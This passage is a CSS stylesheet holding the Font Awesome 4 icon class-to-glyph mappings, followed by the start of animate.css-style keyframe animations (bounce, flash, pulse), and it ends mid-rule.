.fa-star-o:before {
content: "\f006";
}

.fa-user:before {
content: "\f007";
}

.fa-film:before {
content: "\f008";
}

.fa-th-large:before {
content: "\f009";
}

.fa-th:before {
content: "\f00a";
}

.fa-th-list:before {
content: "\f00b";
}

.fa-check:before {
content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
content: "\f00d";
}

.fa-search-plus:before {
content: "\f00e";
}

.fa-search-minus:before {
content: "\f010";
}

.fa-power-off:before {
content: "\f011";
}

.fa-signal:before {
content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
content: "\f013";
}

.fa-trash-o:before {
content: "\f014";
}

.fa-home:before {
content: "\f015";
}

.fa-file-o:before {
content: "\f016";
}

.fa-clock-o:before {
content: "\f017";
}

.fa-road:before {
content: "\f018";
}

.fa-download:before {
content: "\f019";
}

.fa-arrow-circle-o-down:before {
content: "\f01a";
}

.fa-arrow-circle-o-up:before {
content: "\f01b";
}

.fa-inbox:before {
content: "\f01c";
}

.fa-play-circle-o:before {
content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
content: "\f01e";
}

.fa-refresh:before {
content: "\f021";
}

.fa-list-alt:before {
content: "\f022";
}

.fa-lock:before {
content: "\f023";
}

.fa-flag:before {
content: "\f024";
}

.fa-headphones:before {
content: "\f025";
}

.fa-volume-off:before {
content: "\f026";
}

.fa-volume-down:before {
content: "\f027";
}

.fa-volume-up:before {
content: "\f028";
}

.fa-qrcode:before {
content: "\f029";
}

.fa-barcode:before {
content: "\f02a";
}

.fa-tag:before {
content: "\f02b";
}

.fa-tags:before {
content: "\f02c";
}

.fa-book:before {
content: "\f02d";
}

.fa-bookmark:before {
content: "\f02e";
}

.fa-print:before {
content: "\f02f";
}

.fa-camera:before {
content: "\f030";
}

.fa-font:before {
content: "\f031";
}

.fa-bold:before {
content: "\f032";
}

.fa-italic:before {
content: "\f033";
}

.fa-text-height:before {
content: "\f034";
}

.fa-text-width:before {
content: "\f035";
}

.fa-align-left:before {
content: "\f036";
}

.fa-align-center:before {
content: "\f037";
}

.fa-align-right:before {
content: "\f038";
}

.fa-align-justify:before {
content: "\f039";
}

.fa-list:before {
content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
content: "\f03b";
}

.fa-indent:before {
content: "\f03c";
}

.fa-video-camera:before {
content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
content: "\f03e";
}

.fa-pencil:before {
content: "\f040";
}

.fa-map-marker:before {
content: "\f041";
}

.fa-adjust:before {
content: "\f042";
}

.fa-tint:before {
content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
content: "\f044";
}

.fa-share-square-o:before {
content: "\f045";
}

.fa-check-square-o:before {
content: "\f046";
}

.fa-arrows:before {
content: "\f047";
}

.fa-step-backward:before {
content: "\f048";
}

.fa-fast-backward:before {
content: "\f049";
}

.fa-backward:before {
content: "\f04a";
}

.fa-play:before {
content: "\f04b";
}

.fa-pause:before {
content: "\f04c";
}

.fa-stop:before {
content: "\f04d";
}

.fa-forward:before {
content: "\f04e";
}

.fa-fast-forward:before {
content: "\f050";
}

.fa-step-forward:before {
content: "\f051";
}

.fa-eject:before {
content: "\f052";
}

.fa-chevron-left:before {
content: "\f053";
}

.fa-chevron-right:before {
content: "\f054";
}

.fa-plus-circle:before {
content: "\f055";
}

.fa-minus-circle:before {
content: "\f056";
}

.fa-times-circle:before {
content: "\f057";
}

.fa-check-circle:before {
content: "\f058";
}

.fa-question-circle:before {
content: "\f059";
}

.fa-info-circle:before {
content: "\f05a";
}

.fa-crosshairs:before {
content: "\f05b";
}

.fa-times-circle-o:before {
content: "\f05c";
}

.fa-check-circle-o:before {
content: "\f05d";
}

.fa-ban:before {
content: "\f05e";
}

.fa-arrow-left:before {
content: "\f060";
}

.fa-arrow-right:before {
content: "\f061";
}

.fa-arrow-up:before {
content: "\f062";
}

.fa-arrow-down:before {
content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
content: "\f064";
}

.fa-expand:before {
content: "\f065";
}

.fa-compress:before {
content: "\f066";
}

.fa-plus:before {
content: "\f067";
}

.fa-minus:before {
content: "\f068";
}

.fa-asterisk:before {
content: "\f069";
}

.fa-exclamation-circle:before {
content: "\f06a";
}

.fa-gift:before {
content: "\f06b";
}

.fa-leaf:before {
content: "\f06c";
}

.fa-fire:before {
content: "\f06d";
}

.fa-eye:before {
content: "\f06e";
}

.fa-eye-slash:before {
content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
content: "\f071";
}

.fa-plane:before {
content: "\f072";
}

.fa-calendar:before {
content: "\f073";
}

.fa-random:before {
content: "\f074";
}

.fa-comment:before {
content: "\f075";
}

.fa-magnet:before {
content: "\f076";
}

.fa-chevron-up:before {
content: "\f077";
}

.fa-chevron-down:before {
content: "\f078";
}

.fa-retweet:before {
content: "\f079";
}

.fa-shopping-cart:before {
content: "\f07a";
}

.fa-folder:before {
content: "\f07b";
}

.fa-folder-open:before {
content: "\f07c";
}

.fa-arrows-v:before {
content: "\f07d";
}

.fa-arrows-h:before {
content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
content: "\f080";
}

.fa-twitter-square:before {
content: "\f081";
}

.fa-facebook-square:before {
content: "\f082";
}

.fa-camera-retro:before {
content: "\f083";
}

.fa-key:before {
content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
content: "\f085";
}

.fa-comments:before {
content: "\f086";
}

.fa-thumbs-o-up:before {
content: "\f087";
}

.fa-thumbs-o-down:before {
content: "\f088";
}

.fa-star-half:before {
content: "\f089";
}

.fa-heart-o:before {
content: "\f08a";
}

.fa-sign-out:before {
content: "\f08b";
}

.fa-linkedin-square:before {
content: "\f08c";
}

.fa-thumb-tack:before {
content: "\f08d";
}

.fa-external-link:before {
content: "\f08e";
}

.fa-sign-in:before {
content: "\f090";
}

.fa-trophy:before {
content: "\f091";
}

.fa-github-square:before {
content: "\f092";
}

.fa-upload:before {
content: "\f093";
}

.fa-lemon-o:before {
content: "\f094";
}

.fa-phone:before {
content: "\f095";
}

.fa-square-o:before {
content: "\f096";
}

.fa-bookmark-o:before {
content: "\f097";
}

.fa-phone-square:before {
content: "\f098";
}

.fa-twitter:before {
content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
content: "\f09a";
}

.fa-github:before {
content: "\f09b";
}

.fa-unlock:before {
content: "\f09c";
}

.fa-credit-card:before {
content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
content: "\f09e";
}

.fa-hdd-o:before {
content: "\f0a0";
}

.fa-bullhorn:before {
content: "\f0a1";
}

.fa-bell:before {
content: "\f0f3";
}

.fa-certificate:before {
content: "\f0a3";
}

.fa-hand-o-right:before {
content: "\f0a4";
}

.fa-hand-o-left:before {
content: "\f0a5";
}

.fa-hand-o-up:before {
content: "\f0a6";
}

.fa-hand-o-down:before {
content: "\f0a7";
}

.fa-arrow-circle-left:before {
content: "\f0a8";
}

.fa-arrow-circle-right:before {
content: "\f0a9";
}

.fa-arrow-circle-up:before {
content: "\f0aa";
}

.fa-arrow-circle-down:before {
content: "\f0ab";
}

.fa-globe:before {
content: "\f0ac";
}

.fa-wrench:before {
content: "\f0ad";
}

.fa-tasks:before {
content: "\f0ae";
}

.fa-filter:before {
content: "\f0b0";
}

.fa-briefcase:before {
content: "\f0b1";
}

.fa-arrows-alt:before {
content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
content: "\f0c1";
}

.fa-cloud:before {
content: "\f0c2";
}

.fa-flask:before {
content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
content: "\f0c5";
}

.fa-paperclip:before {
content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
content: "\f0c7";
}

.fa-square:before {
content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
content: "\f0c9";
}

.fa-list-ul:before {
content: "\f0ca";
}

.fa-list-ol:before {
content: "\f0cb";
}

.fa-strikethrough:before {
content: "\f0cc";
}

.fa-underline:before {
content: "\f0cd";
}

.fa-table:before {
content: "\f0ce";
}

.fa-magic:before {
content: "\f0d0";
}

.fa-truck:before {
content: "\f0d1";
}

.fa-pinterest:before {
content: "\f0d2";
}

.fa-pinterest-square:before {
content: "\f0d3";
}

.fa-google-plus-square:before {
content: "\f0d4";
}

.fa-google-plus:before {
content: "\f0d5";
}

.fa-money:before {
content: "\f0d6";
}

.fa-caret-down:before {
content: "\f0d7";
}

.fa-caret-up:before {
content: "\f0d8";
}

.fa-caret-left:before {
content: "\f0d9";
}

.fa-caret-right:before {
content: "\f0da";
}

.fa-columns:before {
content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
content: "\f0de";
}

.fa-envelope:before {
content: "\f0e0";
}

.fa-linkedin:before {
content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
content: "\f0e4";
}

.fa-comment-o:before {
content: "\f0e5";
}

.fa-comments-o:before {
content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
content: "\f0e7";
}

.fa-sitemap:before {
content: "\f0e8";
}

.fa-umbrella:before {
content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
content: "\f0ea";
}

.fa-lightbulb-o:before {
content: "\f0eb";
}

.fa-exchange:before {
content: "\f0ec";
}

.fa-cloud-download:before {
content: "\f0ed";
}

.fa-cloud-upload:before {
content: "\f0ee";
}

.fa-user-md:before {
content: "\f0f0";
}

.fa-stethoscope:before {
content: "\f0f1";
}

.fa-suitcase:before {
content: "\f0f2";
}

.fa-bell-o:before {
content: "\f0a2";
}

.fa-coffee:before {
content: "\f0f4";
}

.fa-cutlery:before {
content: "\f0f5";
}

.fa-file-text-o:before {
content: "\f0f6";
}

.fa-building-o:before {
content: "\f0f7";
}

.fa-hospital-o:before {
content: "\f0f8";
}

.fa-ambulance:before {
content: "\f0f9";
}

.fa-medkit:before {
content: "\f0fa";
}

.fa-fighter-jet:before {
content: "\f0fb";
}

.fa-beer:before {
content: "\f0fc";
}

.fa-h-square:before {
content: "\f0fd";
}

.fa-plus-square:before {
content: "\f0fe";
}

.fa-angle-double-left:before {
content: "\f100";
}

.fa-angle-double-right:before {
content: "\f101";
}

.fa-angle-double-up:before {
content: "\f102";
}

.fa-angle-double-down:before {
content: "\f103";
}

.fa-angle-left:before {
content: "\f104";
}

.fa-angle-right:before {
content: "\f105";
}

.fa-angle-up:before {
content: "\f106";
}

.fa-angle-down:before {
content: "\f107";
}

.fa-desktop:before {
content: "\f108";
}

.fa-laptop:before {
content: "\f109";
}

.fa-tablet:before {
content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
content: "\f10b";
}

.fa-circle-o:before {
content: "\f10c";
}

.fa-quote-left:before {
content: "\f10d";
}

.fa-quote-right:before {
content: "\f10e";
}

.fa-spinner:before {
content: "\f110";
}

.fa-circle:before {
content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
content: "\f112";
}

.fa-github-alt:before {
content: "\f113";
}

.fa-folder-o:before {
content: "\f114";
}

.fa-folder-open-o:before {
content: "\f115";
}

.fa-smile-o:before {
content: "\f118";
}

.fa-frown-o:before {
content: "\f119";
}

.fa-meh-o:before {
content: "\f11a";
}

.fa-gamepad:before {
content: "\f11b";
}

.fa-keyboard-o:before {
content: "\f11c";
}

.fa-flag-o:before {
content: "\f11d";
}

.fa-flag-checkered:before {
content: "\f11e";
}

.fa-terminal:before {
content: "\f120";
}

.fa-code:before {
content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
content: "\f123";
}

.fa-location-arrow:before {
content: "\f124";
}

.fa-crop:before {
content: "\f125";
}

.fa-code-fork:before {
content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
content: "\f127";
}

.fa-question:before {
content: "\f128";
}

.fa-info:before {
content: "\f129";
}

.fa-exclamation:before {
content: "\f12a";
}

.fa-superscript:before {
content: "\f12b";
}

.fa-subscript:before {
content: "\f12c";
}

.fa-eraser:before {
content: "\f12d";
}

.fa-puzzle-piece:before {
content: "\f12e";
}

.fa-microphone:before {
content: "\f130";
}

.fa-microphone-slash:before {
content: "\f131";
}

.fa-shield:before {
content: "\f132";
}

.fa-calendar-o:before {
content: "\f133";
}

.fa-fire-extinguisher:before {
content: "\f134";
}

.fa-rocket:before {
content: "\f135";
}

.fa-maxcdn:before {
content: "\f136";
}

.fa-chevron-circle-left:before {
content: "\f137";
}

.fa-chevron-circle-right:before {
content: "\f138";
}

.fa-chevron-circle-up:before {
content: "\f139";
}

.fa-chevron-circle-down:before {
content: "\f13a";
}

.fa-html5:before {
content: "\f13b";
}

.fa-css3:before {
content: "\f13c";
}

.fa-anchor:before {
content: "\f13d";
}

.fa-unlock-alt:before {
content: "\f13e";
}

.fa-bullseye:before {
content: "\f140";
}

.fa-ellipsis-h:before {
content: "\f141";
}

.fa-ellipsis-v:before {
content: "\f142";
}

.fa-rss-square:before {
content: "\f143";
}

.fa-play-circle:before {
content: "\f144";
}

.fa-ticket:before {
content: "\f145";
}

.fa-minus-square:before {
content: "\f146";
}

.fa-minus-square-o:before {
content: "\f147";
}

.fa-level-up:before {
content: "\f148";
}

.fa-level-down:before {
content: "\f149";
}

.fa-check-square:before {
content: "\f14a";
}

.fa-pencil-square:before {
content: "\f14b";
}

.fa-external-link-square:before {
content: "\f14c";
}

.fa-share-square:before {
content: "\f14d";
}

.fa-compass:before {
content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
content: "\f153";
}

.fa-gbp:before {
content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
content: "\f158";
}

.fa-won:before,
.fa-krw:before {
content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
content: "\f15a";
}

.fa-file:before {
content: "\f15b";
}

.fa-file-text:before {
content: "\f15c";
}

.fa-sort-alpha-asc:before {
content: "\f15d";
}

.fa-sort-alpha-desc:before {
content: "\f15e";
}

.fa-sort-amount-asc:before {
content: "\f160";
}

.fa-sort-amount-desc:before {
content: "\f161";
}

.fa-sort-numeric-asc:before {
content: "\f162";
}

.fa-sort-numeric-desc:before {
content: "\f163";
}

.fa-thumbs-up:before {
content: "\f164";
}

.fa-thumbs-down:before {
content: "\f165";
}

.fa-youtube-square:before {
content: "\f166";
}

.fa-youtube:before {
content: "\f167";
}

.fa-xing:before {
content: "\f168";
}

.fa-xing-square:before {
content: "\f169";
}

.fa-youtube-play:before {
content: "\f16a";
}

.fa-dropbox:before {
content: "\f16b";
}

.fa-stack-overflow:before {
content: "\f16c";
}

.fa-instagram:before {
content: "\f16d";
}

.fa-flickr:before {
content: "\f16e";
}

.fa-adn:before {
content: "\f170";
}

.fa-bitbucket:before {
content: "\f171";
}

.fa-bitbucket-square:before {
content: "\f172";
}

.fa-tumblr:before {
content: "\f173";
}

.fa-tumblr-square:before {
content: "\f174";
}

.fa-long-arrow-down:before {
content: "\f175";
}

.fa-long-arrow-up:before {
content: "\f176";
}

.fa-long-arrow-left:before {
content: "\f177";
}

.fa-long-arrow-right:before {
content: "\f178";
}

.fa-apple:before {
content: "\f179";
}

.fa-windows:before {
content: "\f17a";
}

.fa-android:before {
content: "\f17b";
}

.fa-linux:before {
content: "\f17c";
}

.fa-dribbble:before {
content: "\f17d";
}

.fa-skype:before {
content: "\f17e";
}

.fa-foursquare:before {
content: "\f180";
}

.fa-trello:before {
content: "\f181";
}

.fa-female:before {
content: "\f182";
}

.fa-male:before {
content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
content: "\f184";
}

.fa-sun-o:before {
content: "\f185";
}

.fa-moon-o:before {
content: "\f186";
}

.fa-archive:before {
content: "\f187";
}

.fa-bug:before {
content: "\f188";
}

.fa-vk:before {
content: "\f189";
}

.fa-weibo:before {
content: "\f18a";
}

.fa-renren:before {
content: "\f18b";
}

.fa-pagelines:before {
content: "\f18c";
}

.fa-stack-exchange:before {
content: "\f18d";
}

.fa-arrow-circle-o-right:before {
content: "\f18e";
}

.fa-arrow-circle-o-left:before {
content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
content: "\f191";
}

.fa-dot-circle-o:before {
content: "\f192";
}

.fa-wheelchair:before {
content: "\f193";
}

.fa-vimeo-square:before {
content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
content: "\f195";
}

.fa-plus-square-o:before {
content: "\f196";
}

.fa-space-shuttle:before {
content: "\f197";
}

.fa-slack:before {
content: "\f198";
}

.fa-envelope-square:before {
content: "\f199";
}

.fa-wordpress:before {
content: "\f19a";
}

.fa-openid:before {
content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
content: "\f19d";
}

.fa-yahoo:before {
content: "\f19e";
}

.fa-google:before {
content: "\f1a0";
}

.fa-reddit:before {
content: "\f1a1";
}

.fa-reddit-square:before {
content: "\f1a2";
}

.fa-stumbleupon-circle:before {
content: "\f1a3";
}

.fa-stumbleupon:before {
content: "\f1a4";
}

.fa-delicious:before {
content: "\f1a5";
}

.fa-digg:before {
content: "\f1a6";
}

.fa-pied-piper:before {
content: "\f1a7";
}

.fa-pied-piper-alt:before {
content: "\f1a8";
}

.fa-drupal:before {
content: "\f1a9";
}

.fa-joomla:before {
content: "\f1aa";
}

.fa-language:before {
content: "\f1ab";
}

.fa-fax:before {
content: "\f1ac";
}

.fa-building:before {
content: "\f1ad";
}

.fa-child:before {
content: "\f1ae";
}

.fa-paw:before {
content: "\f1b0";
}

.fa-spoon:before {
content: "\f1b1";
}

.fa-cube:before {
content: "\f1b2";
}

.fa-cubes:before {
content: "\f1b3";
}

.fa-behance:before {
content: "\f1b4";
}

.fa-behance-square:before {
content: "\f1b5";
}

.fa-steam:before {
content: "\f1b6";
}

.fa-steam-square:before {
content: "\f1b7";
}

.fa-recycle:before {
content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
content: "\f1ba";
}

.fa-tree:before {
content: "\f1bb";
}

.fa-spotify:before {
content: "\f1bc";
}

.fa-deviantart:before {
content: "\f1bd";
}

.fa-soundcloud:before {
content: "\f1be";
}

.fa-database:before {
content: "\f1c0";
}

.fa-file-pdf-o:before {
content: "\f1c1";
}

.fa-file-word-o:before {
content: "\f1c2";
}

.fa-file-excel-o:before {
content: "\f1c3";
}

.fa-file-powerpoint-o:before {
content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
content: "\f1c8";
}

.fa-file-code-o:before {
content: "\f1c9";
}

.fa-vine:before {
content: "\f1ca";
}

.fa-codepen:before {
content: "\f1cb";
}

.fa-jsfiddle:before {
content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
content: "\f1cd";
}

.fa-circle-o-notch:before {
content: "\f1ce";
}

.fa-ra:before,
.fa-rebel:before {
content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
content: "\f1d1";
}

.fa-git-square:before {
content: "\f1d2";
}

.fa-git:before {
content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
content: "\f1d4";
}

.fa-tencent-weibo:before {
content: "\f1d5";
}

.fa-qq:before {
content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
content: "\f1d9";
}

.fa-history:before {
content: "\f1da";
}

.fa-circle-thin:before {
content: "\f1db";
}

.fa-header:before {
content: "\f1dc";
}

.fa-paragraph:before {
content: "\f1dd";
}

.fa-sliders:before {
content: "\f1de";
}

.fa-share-alt:before {
content: "\f1e0";
}

.fa-share-alt-square:before {
content: "\f1e1";
}

.fa-bomb:before {
content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
content: "\f1e3";
}

.fa-tty:before {
content: "\f1e4";
}

.fa-binoculars:before {
content: "\f1e5";
}

.fa-plug:before {
content: "\f1e6";
}

.fa-slideshare:before {
content: "\f1e7";
}

.fa-twitch:before {
content: "\f1e8";
}

.fa-yelp:before {
content: "\f1e9";
}

.fa-newspaper-o:before {
content: "\f1ea";
}

.fa-wifi:before {
content: "\f1eb";
}

.fa-calculator:before {
content: "\f1ec";
}

.fa-paypal:before {
content: "\f1ed";
}

.fa-google-wallet:before {
content: "\f1ee";
}

.fa-cc-visa:before {
content: "\f1f0";
}

.fa-cc-mastercard:before {
content: "\f1f1";
}

.fa-cc-discover:before {
content: "\f1f2";
}

.fa-cc-amex:before {
content: "\f1f3";
}

.fa-cc-paypal:before {
content: "\f1f4";
}

.fa-cc-stripe:before {
content: "\f1f5";
}

.fa-bell-slash:before {
content: "\f1f6";
}

.fa-bell-slash-o:before {
content: "\f1f7";
}

.fa-trash:before {
content: "\f1f8";
}

.fa-copyright:before {
content: "\f1f9";
}

.fa-at:before {
content: "\f1fa";
}

.fa-eyedropper:before {
content: "\f1fb";
}

.fa-paint-brush:before {
content: "\f1fc";
}

.fa-birthday-cake:before {
content: "\f1fd";
}

.fa-area-chart:before {
content: "\f1fe";
}

.fa-pie-chart:before {
content: "\f200";
}

.fa-line-chart:before {
content: "\f201";
}

.fa-lastfm:before {
content: "\f202";
}

.fa-lastfm-square:before {
content: "\f203";
}

.fa-toggle-off:before {
content: "\f204";
}

.fa-toggle-on:before {
content: "\f205";
}

.fa-bicycle:before {
content: "\f206";
}

.fa-bus:before {
content: "\f207";
}

.fa-ioxhost:before {
content: "\f208";
}

.fa-angellist:before {
content: "\f209";
}

.fa-cc:before {
content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
content: "\f20b";
}

.fa-meanpath:before {
content: "\f20c";
}

.fa-buysellads:before {
content: "\f20d";
}

.fa-connectdevelop:before {
content: "\f20e";
}

.fa-dashcube:before {
content: "\f210";
}

.fa-forumbee:before {
content: "\f211";
}

.fa-leanpub:before {
content: "\f212";
}

.fa-sellsy:before {
content: "\f213";
}

.fa-shirtsinbulk:before {
content: "\f214";
}

.fa-simplybuilt:before {
content: "\f215";
}

.fa-skyatlas:before {
content: "\f216";
}

.fa-cart-plus:before {
content: "\f217";
}

.fa-cart-arrow-down:before {
content: "\f218";
}

.fa-diamond:before {
content: "\f219";
}

.fa-ship:before {
content: "\f21a";
}

.fa-user-secret:before {
content: "\f21b";
}

.fa-motorcycle:before {
content: "\f21c";
}

.fa-street-view:before {
content: "\f21d";
}

.fa-heartbeat:before {
content: "\f21e";
}

.fa-venus:before {
content: "\f221";
}

.fa-mars:before {
content: "\f222";
}

.fa-mercury:before {
content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
content: "\f224";
}

.fa-transgender-alt:before {
content: "\f225";
}

.fa-venus-double:before {
content: "\f226";
}

.fa-mars-double:before {
content: "\f227";
}

.fa-venus-mars:before {
content: "\f228";
}

.fa-mars-stroke:before {
content: "\f229";
}

.fa-mars-stroke-v:before {
content: "\f22a";
}

.fa-mars-stroke-h:before {
content: "\f22b";
}

.fa-neuter:before {
content: "\f22c";
}

.fa-genderless:before {
content: "\f22d";
}

.fa-facebook-official:before {
content: "\f230";
}

.fa-pinterest-p:before {
content: "\f231";
}

.fa-whatsapp:before {
content: "\f232";
}

.fa-server:before {
content: "\f233";
}

.fa-user-plus:before {
content: "\f234";
}

.fa-user-times:before {
content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
content: "\f236";
}

.fa-viacoin:before {
content: "\f237";
}

.fa-train:before {
content: "\f238";
}

.fa-subway:before {
content: "\f239";
}

.fa-medium:before {
content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
content: "\f23b";
}

.fa-optin-monster:before {
content: "\f23c";
}

.fa-opencart:before {
content: "\f23d";
}

.fa-expeditedssl:before {
content: "\f23e";
}

.fa-battery-4:before,
.fa-battery-full:before {
content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
content: "\f244";
}

.fa-mouse-pointer:before {
content: "\f245";
}

.fa-i-cursor:before {
content: "\f246";
}

.fa-object-group:before {
content: "\f247";
}

.fa-object-ungroup:before {
content: "\f248";
}

.fa-sticky-note:before {
content: "\f249";
}

.fa-sticky-note-o:before {
content: "\f24a";
}

.fa-cc-jcb:before {
content: "\f24b";
}

.fa-cc-diners-club:before {
content: "\f24c";
}

.fa-clone:before {
content: "\f24d";
}

.fa-balance-scale:before {
content: "\f24e";
}

.fa-hourglass-o:before {
content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
content: "\f253";
}

.fa-hourglass:before {
content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
content: "\f256";
}

.fa-hand-scissors-o:before {
content: "\f257";
}

.fa-hand-lizard-o:before {
content: "\f258";
}

.fa-hand-spock-o:before {
content: "\f259";
}

.fa-hand-pointer-o:before {
content: "\f25a";
}

.fa-hand-peace-o:before {
content: "\f25b";
}

.fa-trademark:before {
content: "\f25c";
}

.fa-registered:before {
content: "\f25d";
}

.fa-creative-commons:before {
content: "\f25e";
}

.fa-gg:before {
content: "\f260";
}

.fa-gg-circle:before {
content: "\f261";
}

.fa-tripadvisor:before {
content: "\f262";
}

.fa-odnoklassniki:before {
content: "\f263";
}

.fa-odnoklassniki-square:before {
content: "\f264";
}

.fa-get-pocket:before {
content: "\f265";
}

.fa-wikipedia-w:before {
content: "\f266";
}

.fa-safari:before {
content: "\f267";
}

.fa-chrome:before {
content: "\f268";
}

.fa-firefox:before {
content: "\f269";
}

.fa-opera:before {
content: "\f26a";
}

.fa-internet-explorer:before {
content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
content: "\f26c";
}

.fa-contao:before {
content: "\f26d";
}

.fa-500px:before {
content: "\f26e";
}

.fa-amazon:before {
content: "\f270";
}

.fa-calendar-plus-o:before {
content: "\f271";
}

.fa-calendar-minus-o:before {
content: "\f272";
}

.fa-calendar-times-o:before {
content: "\f273";
}

.fa-calendar-check-o:before {
content: "\f274";
}

.fa-industry:before {
content: "\f275";
}

.fa-map-pin:before {
content: "\f276";
}

.fa-map-signs:before {
content: "\f277";
}

.fa-map-o:before {
content: "\f278";
}

.fa-map:before {
content: "\f279";
}

.fa-commenting:before {
content: "\f27a";
}

.fa-commenting-o:before {
content: "\f27b";
}

.fa-houzz:before {
content: "\f27c";
}

.fa-vimeo:before {
content: "\f27d";
}

.fa-black-tie:before {
content: "\f27e";
}

.fa-fonticons:before {
content: "\f280";
}

@charset "UTF-8";
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}

.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}

@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px)
}
}

@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px)
}
}

.bounce {
-webkit-animation-name: bounce;
animation-name: bounce
}

@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

@keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

.flash {
-webkit-animation-name: flash;
animation-name: flash
}

@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes pulse {
0% {
-webkit-transform: scale(1);
